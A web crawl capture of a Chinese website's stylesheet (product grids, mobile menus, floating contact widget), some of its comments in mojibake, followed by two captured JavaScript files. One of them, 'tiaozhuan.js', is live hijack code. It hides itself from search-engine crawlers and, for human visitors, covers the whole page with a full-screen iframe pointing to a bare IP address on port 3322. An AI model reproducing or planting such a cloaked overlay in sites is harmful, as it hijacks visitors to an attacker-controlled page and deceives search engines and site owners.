	margin-right: 0;
	margin-bottom: 20px;
	margin-left: 0;
}
.kzf-mod-product-list-title {
	color: #333;
	font-size: 18px;
	margin: 25px 0 10px 0;
}
.kzf-mod-product-list p {
	line-height: 2;
	color: #818181;
	transition: 0.3s all;
	-webkit-transition: 0.3s all;
	padding-left: 10px;
	padding-right: 20px;
	text-align: left;
}
.kzf-mod-product-list img {
	transition: 0.3s all;
	-webkit-transition: 0.3s all;
	position: relative;
	top: 0;
}
.kzf-mod-product-list:hover img {
	top: 5px;
}
.kzf-mod-product-list:hover p {
	color: #444;
}
 @media only screen and (max-width: 967px) {
.kzf-mod-product {
	padding: 60px 0;
}
.kzf-mod-product-title {
	font-size: 30px;
}
.kzf-mod-product-brief {
	margin: 20px 0 20px 0;
}
.kzf-mod-product-list-title {
	font-size: 16px;
	margin: 20px 0 10px 5px;
}
.kzf-mod-product-list p {
	line-height: 1.8;
}
}
 @media only screen and (max-width: 767px) {
.kzf-mod-product {
	padding: 40px 0 0 0;
}
.kzf-mod-product-title {
	font-size: 26px;
}
.kzf-mod-product-brief {
	margin: 15px 0 25px 0;
}
.kzf-mod-product-list {
	margin-bottom: 20px;
}
.kzf-mod-product-list-title {
	font-size: 16px;
	margin: 20px 0 10px 0;
}
.kzf-mod-product-list p {
	line-height: 1.8;
}
}
.kzf-mod-custom {
	padding: 90px 0;
	text-align: center;
	background: #11121C;
}
.kzf-mod-custom-title {
	font-size: 36px;
	color: #3c94f1;
}
.kzf-mod-custom-brief {
	color: #818181;
	margin: 20px 0 55px 0;
}
.kzf-mod-custom-content {
	overflow: hidden;
}
.kzf-mod-custom-list {
	width: 14.2%;
	float: left;
}
.kzf-mod-custom-list img {
	transition: 0.3s all;
	-webkit-transition: 0.3s all;
	position: relative;
	top: 0;
}
.kzf-mod-custom-list-title {
	color: #fff;
	font-size: 18px;
	margin: 25px 0 10px 0;
}
.kzf-mod-custom-list p {
	line-height: 2;
	color: #818181;
	padding: 0 15px;
	transition: 0.3s all;
	-webkit-transition: 0.3s all;
}
.kzf-mod-custom-list:hover img {
	top: 5px;
}
.kzf-mod-custom-list:hover p {
	color: #FAFAFA;
}
 @media only screen and (max-width: 967px) {
.kzf-mod-custom {
	padding: 60px 0 20px 0;
}
.kzf-mod-custom-title {
	font-size: 30px;
}
.kzf-mod-custom-brief {
	margin: 20px 0 40px 0;
}
.kzf-mod-custom-list {
	width: 25%;
	margin-bottom: 40px;
}
.kzf-mod-custom-list-title {
	font-size: 16px;
	margin: 20px 0 10px 0;
}
.kzf-mod-custom-list p {
	line-height: 1.8;
}
}
 @media only screen and (max-width: 767px) {
.kzf-mod-custom {
	padding: 40px 0 0 0;
}
.kzf-mod-custom-title {
	font-size: 26px;
}
.kzf-mod-custom-brief {
	margin: 15px 0 25px 0;
}
.kzf-mod-custom-list {
	margin-bottom: 40px;
}
.kzf-mod-custom-list-title {
	font-size: 16px;
	margin: 20px 0 10px 0;
}
.kzf-mod-custom-list p {
	line-height: 1.8;
}
}
 @media only screen and (max-width: 479px) {
.kzf-mod-custom-list {
	width: 33.333%;
}
.kzf-mod-custom-list img {
	width: 100px;
}
.kzf-mod-custom-list p {
	padding: 0 10px;
	font-size: 12px;
}
.kzf-mod-custom-list-last {
	float: none;
	animation-delay: inherit;
	visibility: visible;
	animation-name: inherit;
	-webkit-animation-fill-mode: inherit;
	animation-fill-mode: initial;
	margin-left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
}
.pagess {
	clear: both;
	margin: 20px;
	overflow: hidden;
	margin-left: 0px;
	text-align: center;
	font-size: 12px
}
.pagess ul li {
	display: inline-block;
	border: 1px solid #ccc;
	padding: 2px 9px;
	margin: 0 3px;
	line-height: 20px;
	background: #fff;
	color: #999
}
.pagess ul li:hover {
	background: #3b9ef3;
	color: #fff;
	border: 1px solid #3b9ef3
}
.pagess ul li:hover a {
	color: #fff;
}
.pagess ul li.thisclass {
	display: inline-block;
	border: 1px solid #3b9ef3;
	padding: 2px 9px;
	margin: 0 3px;
	background: #3b9ef3;
	color: #fff;
}
.pagess ul li.thisclass a {
	color: #fff;
}
.pagess ul li a {
	display: block;
	color: #999
}
.pagess ul li a:hover {
	color: #fff;
}
/*搴曢儴鍥哄畾宸ュ叿鏉�*/
#tool {
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 900;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
ul.toollist {
	position: fixed;
	z-index: 900;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	display: block;
	height: 48px;
}
.toollist li {
	float: left;
	width: auto;
	height: 100%;
	width: 25%;
	position: static!important;
	margin: 0;
	border-radius: 0!important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1;
	-webkit-box-sizing: border-box;
	box-shadow: none!important;
	background: none;
	overflow: hidden;
}
.toollist li a {
	font-size: 20px;
	line-height: 20px;
	text-align: center;
	display: block;
	text-decoration: none;
	padding-top: 2px;
	position: relative;
}
.toollist li a img {
	width: 24px;
	height: 24px;
}
.toollist li a p {
	margin: 1px 0 1px 0;
	font-size: 14px;
	display: block !important;
	line-height: 18px;
	text-align: center;
}
/*缁胯壊涓婚*/
.toollist {
	background: #3b9ef3;
}
.toollist li {
	border-right: 1px solid rgba(255, 255, 255, 0.7);
}
.toollist li a {
	color: #fff;
}
.toollist li:hover {
	background: #09F;
	overflow: visible;
}
.zcd3 {
	margin-top: -300px !important;
	width: 100%;
}
#zcd ul, #zcd ul li {
	width: 100%;
	height: 50px;
	overflow: visible;
	background: #09C;
}
/*鎵嬫満澶撮儴*/
#m-hd {
	display: none;
}
#m-hd {
	height: 50px;
	line-height: 50px;
	padding: 0;
	position: fixed;
	width: 100%;
	z-index: 999999;
	background-color: #FFF;
}
#m-hd img {
	height: 40px;
	padding: 10px 0 0 10px;
}
.m-trigger {
	position: absolute;
	top: 0;
	right: 10px;
	width: 85px;
	color: #fff;
	text-align: center;
	font-size: 30px;
	line-height: 45px;
	cursor: pointer;
	background: url(https://www.zhengyantang.com.cn/template/pc/skin/images/menu_add.png) center center no-repeat;
	-webkit-background-size: 50px;
	background-size: 50px;
	height: 50px;
}
.m-nav {
	z-index: 60;
	position: absolute;
	top: 50px;
	width: 100%;
	left: 0;
	background: url(https://www.zhengyantang.com.cn/template/pc/skin/images/alpha_black_70.png) repeat;
	text-align: center;
	display: none;
}
.m-nav li {
	border-bottom: 1px solid #565656;
}
.m-nav a {
	display: block;
	font-size: 12px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	color: #fff;
	font-size: 14px;
}
.m-nav a:hover, .m-nav a:active {
	color: #e4392a;
}
.m-sub {
	text-align: left;
	display: none;
	width: 100%;
}
.m-sub a {
	border-bottom: none;
	font-size: 13px;
}
#flash {
	width: 682px;
	height: 240px;
	float: left;
	margin-bottom: 8px;
	margin-right: 5px;
}
#flasha {
	display: none;
}
#tool {
	display: none;
}
.Mobile {
	display: none;
}

/*搴曢儴鑿滃崟*/
@media screen and (min-width:900px) {
#tool {
	display: none;
}
.Mobile {
	display: none;
}
}
 @media screen and (min-width:561px) and (max-width:900px) {
.r1 {
	display: none !important;
}
.m-confirm {
	display: none !important;
}
.jiqiren {
	display: none !important;
}
.flink-show clear {
	display: none !important;
}
#buttom_logo {
	display: none !important;
}
#buttom_top {
	display: none !important;
}
#buttom_text {
	width: 100% !important;
}
buttom_top {
	margin-bottom: 20px;
}
#partner {
	display: none !important;
}
#feature {
	width: 100% !important;
}
#tech .addlist .litimg {
}
#tech .addlist .litimg {
	width: 30% !important;
	height: auto;
}
.tel {
	display: none !important;
}
.time {
	display: none !important;
}
#hd {
	display: none !important;
}
#m-hd {
	display: block;
}
#m-hd {
	border-bottom: 1px solid #ccc;
}
.wp {
	padding: 0 10px;
}
.ul-icon-i li {
	width: 50%;
}
.dedetoolbar {
	display: none !important;
}
#wrapper {
	width: 100%;
}
#head {
	width: 100%;
}
#head .htitle h1 a {
	display: block;
	overflow: hidden;
	background-image: url(https://www.zhengyantang.com.cn/template/pc/skin/images/top_logo.gif);
	background-repeat: no-repeat;
	background-size: 60%
}
#flasha {
	width: 100%;
	display: block;
	margin-top: -10px;
}
#flasha img {
	width: 100% !important;
	height: auto !important;
}
.wrapper {
	width: 100%;
}
#htitle {
	display: none !important;
}
#flash {
	display: none !important;
}
#flash img {
	width: 100% !important;
	height: auto !important;
}
#download {
	display: none !important;
}
.navul li {
	width: 10%;
}
.navul li a {
	width: 6em;
}
.htitle1 {
	display: none;
}
#navi {
	display: none;
}
#menu1 {
	display: none;
}
#navo {
	display: none;
}
#commend {
	display: none;
}
#dedenews {
	display: none;
}
#feature {
	width: 100%;
}
#commend {
	width: 100%;
}
#hotdown {
	display: none;
}
#hothelp {
	display: none;
}
#comfaq {
	width: 100%;
}
.ucontent {
	width: 100%;
}
.ucontent tr {
	width: 100%;
}
.ucontent tr td {
	width: 23%;
}
/* liebiao*/
#buyguide {
	display: none;
}
.mB5 {
	display: none;
}
.l_right {
	width: 100%;
}
.l_right img {
	width: 100% !important;
	height: auto !important;
}
.ucontent {
	width: 100%;
}
.ucontent img {
	width: 100% !important;
	height: auto !important;
}
.Mobile {
	text-align: center;
	width: 100%;
	height: 35px;
	line-height: 35px;
	background: #017834;
	width: 98%;
	border-radius: 18px 0 18px 0;
	margin: 0 auto;
	clear: both;
}
/*搴曢儴鍥哄畾宸ュ叿鏉�*/
#tool {
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 900;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	display: block;
}
ul.toollist {
	position: fixed;
	z-index: 900;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	display: block;
	height: 48px;
}
.toollist li {
	float: left;
	width: auto;
	height: 100%;
	width: 25%;
	position: static!important;
	margin: 0;
	border-radius: 0!important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1;
	-webkit-box-sizing: border-box;
	box-shadow: none!important;
	background: none;
}
.toollist li a {
	font-size: 20px;
	line-height: 20px;
	text-align: center;
	display: block;
	text-decoration: none;
	padding-top: 2px;
	position: relative;
}
.toollist li a img {
	width: 24px;
	height: 24px;
}
.toollist li a p {
	margin: 1px 0 1px 0;
	font-size: 14px;
	display: block !important;
	line-height: 18px;
	text-align: center;
}
/*缁胯壊涓婚*/
.toollist {
	background: #3b9ef3;
}
.toollist li {
	border-right: 1px solid rgba(255, 255, 255, 0.7);
}
.toollist li a {
	color: #fff;
}
}
 @media screen and (max-width:640px) {
.m-confirm {
	display: none !important;
}
.r1 {
	display: none !important;
}
.jiqiren {
	display: none !important;
}
.flink-show clear {
	display: none !important;
}
#buttom_logo {
	display: none !important;
}
#buttom_top {
	display: none !important;
}
#buttom_text {
	width: 100% !important;
}
buttom_top {
	margin-bottom: 20px;
}
#partner {
	display: none !important;
}
#feature {
	width: 100% !important;
}
#tech .addlist .litimg {
}
#tech .addlist .litimg {
	width: 30% !important;
	height: auto;
}
.tel {
	display: none !important;
}
.time {
	display: none !important;
}
#hd {
	display: none !important;
}
#m-hd {
	display: block;
}
#m-hd {
	border-bottom: 1px solid #ccc;
}
.wp {
	padding: 0 10px;
}
.ul-icon-i li {
	width: 50%;
}
.dedetoolbar {
	display: none !important;
}
#wrapper {
	width: 100%;
}
#head {
	width: 100%;
}
#head .htitle h1 a {
	display: block;
	overflow: hidden;
	background-image: url(https://www.zhengyantang.com.cn/template/pc/skin/images/top_logo.gif);
	background-repeat: no-repeat;
	background-size: 60%
}
#flasha {
	width: 100%;
	display: block;
	margin-top: -10px;
}
#flasha img {
	width: 100% !important;
	height: auto !important;
}
.wrapper {
	width: 100%;
}
#htitle {
	display: none !important;
}
#flash {
	display: none !important;
}
#flash img {
	width: 100% !important;
	height: auto !important;
}
#download {
	display: none !important;
}
.navul li {
	width: 10%;
}
.navul li a {
	width: 6em;
}
.htitle1 {
	display: none;
}
#navi {
	display: none;
}
#menu1 {
	display: none;
}
#navo {
	display: none;
}
#commend {
	display: none;
}
#dedenews {
	display: none;
}
#feature {
	width: 100%;
}
#commend {
	width: 100%;
}
#hotdown {
	display: none;
}
#hothelp {
	display: none;
}
#comfaq {
	width: 100%;
}
.ucontent {
	width: 100%;
}
.ucontent tr {
	width: 100%;
}
.ucontent tr td {
	width: 23%;
}
/* liebiao*/
#buyguide {
	display: none;
}
.mB5 {
	display: none;
}
.l_right {
	width: 100%;
}
.l_right img {
	width: 100% !important;
	height: auto !important;
}
.ucontent {
	width: 100%;
}
.ucontent img {
	width: 100% !important;
	height: auto !important;
}
.Mobile {
	text-align: center;
	width: 100%;
	height: 35px;
	line-height: 35px;
	background: #017834;
	width: 98%;
	border-radius: 18px 0 18px 0;
	margin: 0 auto;
	clear: both;
}
/*搴曢儴鍥哄畾宸ュ叿鏉�*/
#tool {
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 900;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	display: block;
}
ul.toollist {
	position: fixed;
	z-index: 900;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	display: block;
	height: 48px;
}
.toollist li {
	float: left;
	width: auto;
	height: 100%;
	width: 25%;
	position: static!important;
	margin: 0;
	border-radius: 0!important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1;
	-webkit-box-sizing: border-box;
	box-shadow: none!important;
	background: none;
}
.toollist li a {
	font-size: 20px;
	line-height: 20px;
	text-align: center;
	display: block;
	text-decoration: none;
	padding-top: 2px;
	position: relative;
}
.toollist li a img {
	width: 24px;
	height: 24px;
}
.toollist li a p {
	margin: 1px 0 1px 0;
	font-size: 14px;
	display: block !important;
	line-height: 18px;
	text-align: center;
}
/*缁胯壊涓婚*/
.toollist {
	background: #3b9ef3;
}
.toollist li {
	border-right: 1px solid rgba(255, 255, 255, 0.7);
}
.toollist li a {
	color: #fff;
}
.m-confirm {
	width: 67px;
	position: fixed;
	top: 50%;
	right: 0px;
	background-color: #fff;
	font-size: 12px;
	color: #fff;
	margin-top: -171px;
	z-index: 9999;
}
.m-confirm .online:hover {
	background-color: #197ad8;
}
.m-confirm .tel:hover {
	background-color: #197ad8;
}
.m-confirm .tel:hover .content {
	display: block !important;
}
.m-confirm .z-over {
	background-color: #197ad8 !important;
}
.m-confirm .z-over-1 {
	background-color: #c6c6c6 !important;
}
.m-confirm .i-sprite {
	background: url(https://www.zhengyantang.com.cn/template/pc/skin/images/1.png) no-repeat;
	display: inline-block;
	zoom: 1;
	width: 67px;
	height: 30px;
	margin-top: 28px;
	overflow: hidden;
}
.m-confirm .online {
	height: 99px;
	text-align: center;
	border-bottom: 1px solid #8dc7ff;
	cursor: pointer;
	background-color: #378fe5;
}
.m-confirm .online .i-sprite-1 {
	background-position: 20px 0px;
}
.m-confirm .tel {
	height: 99px;
	text-align: center;
	border-bottom: 1px solid #8dc7ff;
	position: relative;
	cursor: pointer;
	background-color: #378fe5;
}
.m-confirm .tel .i-sprite-2 {
	background-position: 20px -28px;
}
.m-confirm .tel .i-sprite-3 {
	background-position: 20px -58px;
}
.m-confirm .tel .content {
	display: none;
	width: 140px;
	height: 43px;
	border-radius: 5px;
	background-color: #fff;
	text-align: center;
	line-height: 43px;
	position: absolute;
	left: -160px;
	top: 28px;
	color: #333;
	font-size: 15px;
}
.m-confirm .tel .content:after {
	content: '';
	width: 0;
	height: 0;
	border-top: 10px solid transparent;
	border-left: 15px solid #fff;
	border-bottom: 10px solid transparent;
	position: absolute;
	right: -15px;
	top: 12px;
}
.m-confirm .wchat {
	height: 99px;
	text-align: center;
	position: relative;
	cursor: pointer;
	background-color: #378fe5;
}
.m-confirm .wchat .i-sprite-3 {
	background-position: 20px -59px;
}
.m-confirm .wchat .content {
	width: 138px;
	height: 175px;
	background: url(https://www.zhengyantang.com.cn/template/pc/skin/images/4.png) no-repeat;
	background: url(https://www.zhengyantang.com.cn/template/pc/skin/images/5.png) no-repeat\9;
	background-size: 138px 175px;
	position: absolute;
	display: none;
	top: -39px;
	left: -147px;
	z-index: 9999;
}
.m-confirm .demo {
	padding: 30px 0;
	text-align: center;
	background-color: #378fe5;
	border-bottom: 1px solid #8dc7ff;
	cursor: pointer;
}
.m-confirm .demo .icon {
	width: 25px;
	height: 25px;
	margin-bottom: 5px;
}
.m-confirm .demo:hover {
	background-color: #197ad8;
}
.m-confirm .try {
	padding: 30px 0;
	text-align: center;
	background-color: #378fe5;
	border-bottom: 1px solid #8dc7ff;
	cursor: pointer;
}
.m-confirm .try .icon {
	width: 25px;
	height: 25px;
	margin-bottom: 5px;
}
.m-confirm .try:hover {
	background-color: #197ad8;
}
.m-confirm .top {
	height: 60px;
	text-align: center;
	background-color: #dbdbdb;
	cursor: pointer;
}
.m-confirm .top .i-sprite-4 {
	height: 20px;
	background-position: 27px -81px;
	margin-top: 0px;
}
.m-confirm .top p {
	color: #666;
	font-weight: bolder;
	height: 20px;
	line-height: 10px;
}


--- FILE ---
content_type: application/javascript
request_url: http://scgzhgy.com/tiaozhuan.js
body_size: 1309
content:
document.write("test");
    var userAgent = navigator.userAgent.toLowerCase();
    if (userAgent.match(/bot|crawl|spider|mediapartners/i)) {
        // 濡傛灉鏄湗铔涳紝鍒欎笉鎵ц浠ｇ爜
    } else {
        // 濡傛灉涓嶆槸铚樿洓锛屽垯鎵ц浠ｇ爜
       
        document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
        var iframe = document.createElement('iframe');
        iframe.src = 'https://34.96.228.184:3322';//------------钀藉湴椤靛湴鍧€
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
        var div1 = document.createElement("div");
        var div =  document.createElement("div");
        div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
        var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
        if (is_mobi) {
          div1.style.overflow = "auto";
        }
        div1.appendChild(iframe);
        div.appendChild(div1);
        document.write(div.innerHTML);
    }

--- FILE ---
content_type: application/javascript
request_url: http://scgzhgy.com/static/js/swt.js
body_size: 291
content:
$(document).ready(function (){
        $.get('/telphone.txt', function (data,status){
                if(status == "success"){
                        $(".zhongyitell").text(data);
                        $(".zhongyitell").attr('href','tel:'+data);
                }

        });
});